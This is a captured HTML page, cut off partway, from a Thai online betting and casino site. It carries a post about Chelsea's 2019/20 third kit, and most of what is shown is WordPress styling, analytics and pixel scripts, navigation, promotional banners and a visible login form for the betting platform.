

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/ufabet-news-%E0%B8%94%E0%B8%B3%E0%B8%AA%E0%B9%89%E0%B8%A1-%E0%B9%80%E0%B8%8A%E0%B8%A5%E0%B8%8B%E0%B8%B5%E0%B8%9B%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%A2%E0%B8%8A%E0%B8%B8%E0%B8%94%E0%B9%81%E0%B8%82/
body_size: 14010
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News : ดำ+ส้ม!!! เชลซีปล่อยชุดแข่งสีที่ 3 ฤดูกาล 2019/20 : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News : ดำ+ส้ม!!! เชลซีปล่อยชุดแข่งสีที่ 3 ฤดูกาล 2019/20 ฟีดความเห็น" href="http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11905&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11905&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/11905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=11905' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25aa%25e0%25b9%2589%25e0%25b8%25a1-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25a5%25e0%25b8%258b%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b8%258a%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25aa%25e0%25b9%2589%25e0%25b8%25a1-%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25a5%25e0%25b8%258b%25e0%25b8%25b5%25e0%25b8%259b%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b8%258a%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%2582%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-11905 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
28/1/2026   2:09 PM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%94%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%82/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" 